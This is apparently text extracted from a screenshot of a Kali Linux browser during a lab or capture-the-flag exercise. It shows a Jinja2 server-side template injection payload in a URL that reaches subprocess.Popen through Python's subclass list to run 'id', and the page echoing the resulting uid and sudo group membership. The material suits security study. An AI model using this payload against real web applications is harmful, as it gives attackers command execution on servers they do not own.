 10.10.155.181:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__()[401]("id", shell=True, stdout=-1).com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec
Welcome to the profile of (b'uid=1000(jake) gid=1000(jake)
groups=1000(jake),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),1
None)!